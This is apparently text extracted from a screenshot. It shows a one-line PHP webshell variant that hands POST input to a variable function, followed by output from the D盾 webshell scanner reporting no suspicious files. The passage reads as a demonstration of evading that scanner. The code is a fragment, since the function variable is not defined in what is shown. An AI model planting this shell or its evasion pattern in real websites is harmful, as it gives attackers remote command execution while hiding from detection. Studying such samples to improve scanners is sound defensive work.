 <?php
array(''=>$a($_POST['q']))
?>
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间